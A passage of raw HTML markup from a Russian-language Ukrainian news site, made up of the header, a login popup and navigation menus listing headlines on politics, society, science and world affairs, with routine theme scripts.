</ul></div>    </div>
</div>    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9">
            <div class="td-header-top-menu-full">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="Google+"><i class="td-icon-font td-icon-googleplus"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="RSS"><i class="td-icon-font td-icon-rss"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="VKontakte"><i class="td-icon-font td-icon-vk"></i></a></span></div>
        
<div class="td-header-sp-top-menu">


	<div class="td_data_time">Январь 20, 2026, 7:33</div>
                <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Зарегистрироваться/Присоединиться</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul>
                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">ВОЙТИ</a></li><li><a id="register-link">ЗАРЕГИСТРИРОВАТЬСЯ</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Добро пожаловать! Войдите в свою учётную запись</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="Ваше имя пользователя" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="Ваш пароль" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Войти">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Вы забыли свой пароль?</a></div>


                        </div>

                        
                        <div id="td-register-div" class="td-dispaly-none">
                            <div class="td-login-panel-title">Зарегистрируйтесь для создания учетной записи</div>
                            <input class="td-login-input" type="text" name="register_email" id="register_email" placeholder="Ваш адрес электронной почты" value="" required>
                            <input class="td-login-input" type="text" name="register_user" id="register_user" placeholder="Ваше имя пользователя" value="" required>
                            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="регистр">
                             <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>

                         <div id="td-forgot-pass-div" class="td-dispaly-none">
                            <div class="td-login-panel-title">Восстановите свой пароль</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="Ваш адрес электронной почты" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Отправить Мой Пароль">
                        </div>




                    </div>
                </div>
                <div class="menu-top-container"><ul id="menu-menyu-2" class="top-header-menu"><li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-775"><a href="http://uapress.org/">Главная</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26"><a href="http://uapress.org/about">О сайте</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25"><a href="http://uapress.org/feedback">Обратная связь</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24"><a href="http://uapress.org/sitemap">Карта сайта</a></li>
</ul></div></div>
    </div>

             </div>
        </div>

        <div class="td-banner-wrap-full td-logo-wrap-full">
            <div class="td-header-sp-logo">
                		<a class="td-logo" href="http://uapress.org/"><img src="http://uapress.org/wp-content/uploads/2017/07/logo-1.png" alt=""/></a>

	            </div>
        </div>

        <div class="td-header-menu-wrap-full">
            <div class="td-header-menu-wrap td-header-gradient">
                <div class="td-container td-header-row td-header-main-menu">
                    <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                <a href="http://uapress.org/"><img src="http://uapress.org/wp-content/uploads/2017/07/logo-1.png" alt=""/></a>
        </div>
    <div class="menu-menyu-1-container"><ul id="menu-menyu-3" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-19"><a href="http://uapress.org/politics">Политика</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_1_696f05b0da735 = new tdBlock();
block_td_uid_1_696f05b0da735.id = "td_uid_1_696f05b0da735";
block_td_uid_1_696f05b0da735.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_uid_1_696f05b0da735_rand"}';
block_td_uid_1_696f05b0da735.td_column_number = "3";
block_td_uid_1_696f05b0da735.block_type = "td_block_mega_menu";
block_td_uid_1_696f05b0da735.post_count = "5";
block_td_uid_1_696f05b0da735.found_posts = "1183";
block_td_uid_1_696f05b0da735.header_color = "";
block_td_uid_1_696f05b0da735.ajax_pagination_infinite_stop = "";
block_td_uid_1_696f05b0da735.max_num_pages = "237";
tdBlocksArray.push(block_td_uid_1_696f05b0da735);
</script><div class="td_block_wrap td_block_mega_menu td_uid_1_696f05b0da735_rand  td-no-subcats td_with_ajax_pagination td-pb-border-top"><div id=td_uid_1_696f05b0da735 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/politics/venecianskaia-komissiia-izbrala-novogo-prezidenta.html" rel="bookmark" title="Венецианская комиссия избрала нового президента"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/09/e1c08b04529f5ce077fd1b122873b1d5-218x150.jpg" alt="" title="Венецианская комиссия избрала нового президента"/></a></div>                <a href="http://uapress.org/politics" class="td-post-category">Политика</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/politics/venecianskaia-komissiia-izbrala-novogo-prezidenta.html" rel="bookmark" title="Венецианская комиссия избрала нового президента">Венецианская комиссия избрала нового президента</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/politics/zelenskii-vstretitsia-s-makronom-15-dekabria-v-brussele.html" rel="bookmark" title="Зеленский встретится с Макроном 15 декабря в Брюсселе"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/07/f8aa9a8ad09ad5583c515bc843c54b0d-218x150.jpg" alt="" title="Зеленский встретится с Макроном 15 декабря в Брюсселе"/></a></div>                <a href="http://uapress.org/politics" class="td-post-category">Политика</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/politics/zelenskii-vstretitsia-s-makronom-15-dekabria-v-brussele.html" rel="bookmark" title="Зеленский встретится с Макроном 15 декабря в Брюсселе">Зеленский встретится с Макроном 15 декабря в Брюсселе</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/politics/kndr-i-ujnaia-koreia-gotovy-k-zaklucheniu-mirnogo-soglasheniia.html" rel="bookmark" title="КНДР и Южная Корея готовы к заключению мирного соглашения"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/07/901b2d933a87ac8062a26093f73942a1-218x150.jpg" alt="" title="КНДР и Южная Корея готовы к заключению мирного соглашения"/></a></div>                <a href="http://uapress.org/politics" class="td-post-category">Политика</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/politics/kndr-i-ujnaia-koreia-gotovy-k-zaklucheniu-mirnogo-soglasheniia.html" rel="bookmark" title="КНДР и Южная Корея готовы к заключению мирного соглашения">КНДР и Южная Корея готовы к заключению мирного соглашения</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/politics/parlament-bolgarii-posle-treh-za-god-vyborov-ytverdilo-novoe-pravitelstvo.html" rel="bookmark" title="Парламент Болгарии после трех за год выборов утвердило новое правительство"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/07/2d908ffe8d900ac217a13eec118802d5-218x150.jpg" alt="" title="Парламент Болгарии после трех за год выборов утвердило новое правительство"/></a></div>                <a href="http://uapress.org/politics" class="td-post-category">Политика</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/politics/parlament-bolgarii-posle-treh-za-god-vyborov-ytverdilo-novoe-pravitelstvo.html" rel="bookmark" title="Парламент Болгарии после трех за год выборов утвердило новое правительство">Парламент Болгарии после трех за год выборов утвердило новое правительство</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/politics/alina-maryshak-vyigrala-zoloto-chempionata-mira-po-tiajeloi-atletike.html" rel="bookmark" title="Алина Марущак выиграла &#171;золото&#187; чемпионата мира по тяжелой атлетике"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/07/d927aad26c26113976fe9563fb1ebc4c-218x150.jpg" alt="" title="Алина Марущак выиграла &#171;золото&#187; чемпионата мира по тяжелой атлетике"/></a></div>                <a href="http://uapress.org/politics" class="td-post-category">Политика</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/politics/alina-maryshak-vyigrala-zoloto-chempionata-mira-po-tiajeloi-atletike.html" rel="bookmark" title="Алина Марущак выиграла &#171;золото&#187; чемпионата мира по тяжелой атлетике">Алина Марущак выиграла &#171;золото&#187; чемпионата мира по тяжелой атлетике</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696f05b0da735" data-td_block_id="td_uid_1_696f05b0da735"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696f05b0da735" data-td_block_id="td_uid_1_696f05b0da735"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="http://uapress.org/economy">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="http://uapress.org/society">Общество</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_2_696f05b0dc4e2 = new tdBlock();
block_td_uid_2_696f05b0dc4e2.id = "td_uid_2_696f05b0dc4e2";
block_td_uid_2_696f05b0dc4e2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_uid_2_696f05b0dc4e2_rand"}';
block_td_uid_2_696f05b0dc4e2.td_column_number = "3";
block_td_uid_2_696f05b0dc4e2.block_type = "td_block_mega_menu";
block_td_uid_2_696f05b0dc4e2.post_count = "5";
block_td_uid_2_696f05b0dc4e2.found_posts = "1134";
block_td_uid_2_696f05b0dc4e2.header_color = "";
block_td_uid_2_696f05b0dc4e2.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f05b0dc4e2.max_num_pages = "227";
tdBlocksArray.push(block_td_uid_2_696f05b0dc4e2);
</script><div class="td_block_wrap td_block_mega_menu td_uid_2_696f05b0dc4e2_rand  td-no-subcats td_with_ajax_pagination td-pb-border-top"><div id=td_uid_2_696f05b0dc4e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/society/cherez-nedelu-toplivo-podeshevelo.html" rel="bookmark" title="Через неделю топливо подешевело"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/406f3bb2790b00d5527446bfbb8990c0-218x150.jpg" alt="" title="Через неделю топливо подешевело"/></a></div>                <a href="http://uapress.org/society" class="td-post-category">Общество</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/cherez-nedelu-toplivo-podeshevelo.html" rel="bookmark" title="Через неделю топливо подешевело">Через неделю топливо подешевело</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/society/papa-rimskii-prizval-k-snijeniu-napriajennosti-vokryg-ykrainy-pytem-dialoga.html" rel="bookmark" title="Папа Римский призвал к снижению напряженности вокруг Украины путем диалога"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/b472639e37c75c218c7f06f70a25899d-218x150.jpg" alt="" title="Папа Римский призвал к снижению напряженности вокруг Украины путем диалога"/></a></div>                <a href="http://uapress.org/society" class="td-post-category">Общество</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/papa-rimskii-prizval-k-snijeniu-napriajennosti-vokryg-ykrainy-pytem-dialoga.html" rel="bookmark" title="Папа Римский призвал к снижению напряженности вокруг Украины путем диалога">Папа Римский призвал к снижению напряженности вокруг Украины путем диалога</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/society/bolee-polymilliarda-chelovek-mogyt-stolknytsia-s-krainei-bednostu-iz-za-pandemii.html" rel="bookmark" title="Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/e9a6085eb4ddc97b36ba7cbe09ab2ffc-218x150.jpg" alt="" title="Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии"/></a></div>                <a href="http://uapress.org/society" class="td-post-category">Общество</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/bolee-polymilliarda-chelovek-mogyt-stolknytsia-s-krainei-bednostu-iz-za-pandemii.html" rel="bookmark" title="Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии">Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/society/yz-zapystila-samyi-dlinnyi-marshryt-v-ykraine.html" rel="bookmark" title="УЗ запустила самый длинный маршрут в Украине"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/09/eb9236b3acdda2c93620af2261cd6c68-218x150.jpg" alt="" title="УЗ запустила самый длинный маршрут в Украине"/></a></div>                <a href="http://uapress.org/society" class="td-post-category">Общество</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/yz-zapystila-samyi-dlinnyi-marshryt-v-ykraine.html" rel="bookmark" title="УЗ запустила самый длинный маршрут в Украине">УЗ запустила самый длинный маршрут в Украине</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/society/v-kanade-obeshaut-potratit-31-mlrd-na-detei-korennyh-narodov-podvergshihsia-diskriminacii-v-shkolah-intern.html" rel="bookmark" title="В Канаде обещают потратить $31 млрд на детей коренных народов, подвергшихся дискриминации в школах-интерн"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/09/c3370957d6dfc14b69f0af068522a7ab-218x150.jpg" alt="" title="В Канаде обещают потратить $31 млрд на детей коренных народов, подвергшихся дискриминации в школах-интерн"/></a></div>                <a href="http://uapress.org/society" class="td-post-category">Общество</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/v-kanade-obeshaut-potratit-31-mlrd-na-detei-korennyh-narodov-podvergshihsia-diskriminacii-v-shkolah-intern.html" rel="bookmark" title="В Канаде обещают потратить $31 млрд на детей коренных народов, подвергшихся дискриминации в школах-интерн">В Канаде обещают потратить $31 млрд на детей коренных народов, подвергшихся&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f05b0dc4e2" data-td_block_id="td_uid_2_696f05b0dc4e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f05b0dc4e2" data-td_block_id="td_uid_2_696f05b0dc4e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="http://uapress.org/accident">Происшествия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-17"><a href="http://uapress.org/science">Наука</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_3_696f05b0dde6e = new tdBlock();
block_td_uid_3_696f05b0dde6e.id = "td_uid_3_696f05b0dde6e";
block_td_uid_3_696f05b0dde6e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_uid_3_696f05b0dde6e_rand"}';
block_td_uid_3_696f05b0dde6e.td_column_number = "3";
block_td_uid_3_696f05b0dde6e.block_type = "td_block_mega_menu";
block_td_uid_3_696f05b0dde6e.post_count = "5";
block_td_uid_3_696f05b0dde6e.found_posts = "361";
block_td_uid_3_696f05b0dde6e.header_color = "";
block_td_uid_3_696f05b0dde6e.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f05b0dde6e.max_num_pages = "73";
tdBlocksArray.push(block_td_uid_3_696f05b0dde6e);
</script><div class="td_block_wrap td_block_mega_menu td_uid_3_696f05b0dde6e_rand  td-no-subcats td_with_ajax_pagination td-pb-border-top"><div id=td_uid_3_696f05b0dde6e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/science/v-iaponii-sozdali-robota-ponimaushego-chelovecheskii-umor-korrespondent-net.html" rel="bookmark" title="В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/09/b93743ddb65aa1958cb288baad226920-218x150.jpg" alt="" title="В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net"/></a></div>                <a href="http://uapress.org/science" class="td-post-category">Наука и медицина</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/science/v-iaponii-sozdali-robota-ponimaushego-chelovecheskii-umor-korrespondent-net.html" rel="bookmark" title="В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net">В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/science/spasti-zemlu-zachem-nasa-ydarilo-po-asteroidy-korrespondent-net.html" rel="bookmark" title="Спасти Землю. Зачем NASA ударило по астероиду &#8212; Korrespondent.net"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/09/027c671acee8abedfc08b01e3d26c8de-218x150.jpg" alt="" title="Спасти Землю. Зачем NASA ударило по астероиду &#8212; Korrespondent.net"/></a></div>                <a href="http://uapress.org/science" class="td-post-category">Наука и медицина</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/science/spasti-zemlu-zachem-nasa-ydarilo-po-asteroidy-korrespondent-net.html" rel="bookmark" title="Спасти Землю. Зачем NASA ударило по астероиду &#8212; Korrespondent.net">Спасти Землю. Зачем NASA ударило по астероиду &#8212; Korrespondent.net</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/science/nasa-nazvalo-vozmojnoe-mesto-vysadki-astronavtov-na-lyny-v-2025-gody-korrespondent-net.html" rel="bookmark" title="NASA назвало возможное место высадки астронавтов на Луну в 2025 году &#8212; Korrespondent.net"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/08/ea947285dae61ff6eef5c51dcaad13bf-218x150.jpg" alt="" title="NASA назвало возможное место высадки астронавтов на Луну в 2025 году &#8212; Korrespondent.net"/></a></div>                <a href="http://uapress.org/science" class="td-post-category">Наука и медицина</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/science/nasa-nazvalo-vozmojnoe-mesto-vysadki-astronavtov-na-lyny-v-2025-gody-korrespondent-net.html" rel="bookmark" title="NASA назвало возможное место высадки астронавтов на Луну в 2025 году &#8212; Korrespondent.net">NASA назвало возможное место высадки астронавтов на Луну в 2025 году&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/science/habbl-sdelal-foto-nepravilnoi-galaktiki-v-sozvezdii-ovna-korrespondent-net.html" rel="bookmark" title="Хаббл сделал фото неправильной галактики в созвездии Овна &#8212; Korrespondent.net"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/08/2add8409684aef827b40a23dc10b5d4e-218x150.jpg" alt="" title="Хаббл сделал фото неправильной галактики в созвездии Овна &#8212; Korrespondent.net"/></a></div>                <a href="http://uapress.org/science" class="td-post-category">Наука и медицина</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/science/habbl-sdelal-foto-nepravilnoi-galaktiki-v-sozvezdii-ovna-korrespondent-net.html" rel="bookmark" title="Хаббл сделал фото неправильной галактики в созвездии Овна &#8212; Korrespondent.net">Хаббл сделал фото неправильной галактики в созвездии Овна &#8212; Korrespondent.net</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/science/v-tihom-okeane-plavaushii-robot-issledyet-vylkan-posle-izverjeniia-korrespondent-net.html" rel="bookmark" title="В Тихом океане плавающий робот исследует вулкан после извержения &#8212; Korrespondent.net"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/08/8f8f708a8bb42cac520eeed51d22c65e-218x150.jpg" alt="" title="В Тихом океане плавающий робот исследует вулкан после извержения &#8212; Korrespondent.net"/></a></div>                <a href="http://uapress.org/science" class="td-post-category">Наука и медицина</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/science/v-tihom-okeane-plavaushii-robot-issledyet-vylkan-posle-izverjeniia-korrespondent-net.html" rel="bookmark" title="В Тихом океане плавающий робот исследует вулкан после извержения &#8212; Korrespondent.net">В Тихом океане плавающий робот исследует вулкан после извержения &#8212; Korrespondent.net</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f05b0dde6e" data-td_block_id="td_uid_3_696f05b0dde6e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f05b0dde6e" data-td_block_id="td_uid_3_696f05b0dde6e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="http://uapress.org/kiev">Киев</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15"><a href="http://uapress.org/world">В мире</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_4_696f05b0df286 = new tdBlock();
block_td_uid_4_696f05b0df286.id = "td_uid_4_696f05b0df286";
block_td_uid_4_696f05b0df286.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_uid_4_696f05b0df286_rand"}';
block_td_uid_4_696f05b0df286.td_column_number = "3";
block_td_uid_4_696f05b0df286.block_type = "td_block_mega_menu";
block_td_uid_4_696f05b0df286.post_count = "5";
block_td_uid_4_696f05b0df286.found_posts = "743";
block_td_uid_4_696f05b0df286.header_color = "";
block_td_uid_4_696f05b0df286.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f05b0df286.max_num_pages = "149";
tdBlocksArray.push(block_td_uid_4_696f05b0df286);
</script><div class="td_block_wrap td_block_mega_menu td_uid_4_696f05b0df286_rand  td-no-subcats td_with_ajax_pagination td-pb-border-top"><div id=td_uid_4_696f05b0df286 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/world/v-rossii-trebyut-lishit-roditelskih-prav-syprygov-protestyushih.html" rel="bookmark" title="В России требуют лишить родительских прав супругов-протестующих"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/08/76e219832d3a0019ea66619652662968-218x150.jpg" alt="" title="В России требуют лишить родительских прав супругов-протестующих"/></a></div>                <a href="http://uapress.org/world" class="td-post-category">В мире</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/world/v-rossii-trebyut-lishit-roditelskih-prav-syprygov-protestyushih.html" rel="bookmark" title="В России требуют лишить родительских прав супругов-протестующих">В России требуют лишить родительских прав супругов-протестующих</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/world/otravlenie-skripalia-britaniia-nakonec-vzialas-za-pytina.html" rel="bookmark" title="Отравление Скрипаля: Британия наконец взялась за Путина"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/08/8c77e8643b0e8fc3c90d0ed383b75629-218x150.jpg" alt="" title="Отравление Скрипаля: Британия наконец взялась за Путина"/></a></div>                <a href="http://uapress.org/world" class="td-post-category">В мире</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/world/otravlenie-skripalia-britaniia-nakonec-vzialas-za-pytina.html" rel="bookmark" title="Отравление Скрипаля: Британия наконец взялась за Путина">Отравление Скрипаля: Британия наконец взялась за Путина</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/world/pytin-trebyet-osobogo-statysa-dlia-boevikov-posle-jestokih-obstrelov.html" rel="bookmark" title="Путин требует &#171;особого статуса&#187; для боевиков после жестоких обстрелов"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/08/84a095df3fcd47a4837410e6939413ca-218x150.jpg" alt="" title="Путин требует &#171;особого статуса&#187; для боевиков после жестоких обстрелов"/></a></div>                <a href="http://uapress.org/world" class="td-post-category">В мире</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/world/pytin-trebyet-osobogo-statysa-dlia-boevikov-posle-jestokih-obstrelov.html" rel="bookmark" title="Путин требует &#171;особого статуса&#187; для боевиков после жестоких обстрелов">Путин требует &#171;особого статуса&#187; для боевиков после жестоких обстрелов</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/world/skandal-v-gryzii-chto-bydet-s-vedyshim-kotoryi-jestko-obrygal-pytina-v-priamom-efire.html" rel="bookmark" title="Скандал в Грузии: что будет с ведущим, который жестко обругал Путина в прямом эфире"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/07/ad693ea4450d2a4bd070bd62dee3f666-218x150.jpg" alt="" title="Скандал в Грузии: что будет с ведущим, который жестко обругал Путина в прямом эфире"/></a></div>                <a href="http://uapress.org/world" class="td-post-category">В мире</a>            </div>

            <div class="item-details">
